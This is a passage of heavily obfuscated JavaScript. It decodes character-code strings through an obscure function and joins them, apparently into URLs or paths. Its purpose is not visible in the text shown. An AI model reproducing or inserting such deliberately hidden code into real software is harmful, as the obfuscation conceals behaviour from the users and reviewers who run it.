0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xf